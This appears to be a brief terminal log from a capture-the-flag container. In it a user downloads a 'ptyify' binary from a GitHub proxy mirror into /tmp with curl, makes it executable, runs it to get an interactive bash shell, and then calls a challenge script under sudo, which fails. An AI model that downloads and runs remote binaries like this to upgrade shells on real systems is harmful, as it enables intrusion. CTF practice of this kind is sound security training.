 ctf@e5b69083dd82:/$ curl --max-time 20 -L -o /tmp/ptyify https://mirror.ghproxy.com/https://github.com/CwithW/ptyify/releases/download/0.1/ptyify_linux_amd64
<thW/ptyify/releases/download/0.1/ptyify_linux_amd64
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   162  100   162    0     0    175      0 --:--:-- --:--:-- --:--:--   175
100 1132k  100 1132k    0     0  63635      0  0:00:18  0:00:18 --:--:-- 67363
ctf@e5b69083dd82:/$ chmod 777 /tmp/ptyify
chmod 777 /tmp/ptyify
ctf@e5b69083dd82:/$ /tmp/ptyify bash -i
/tmp/ptyify bash -i
ctf@e5b69083dd82:/$ sudo /opt/challenge/truegame.sh 1
sudo /opt/challenge/truegame.sh 1
cat: 1: No such file or directory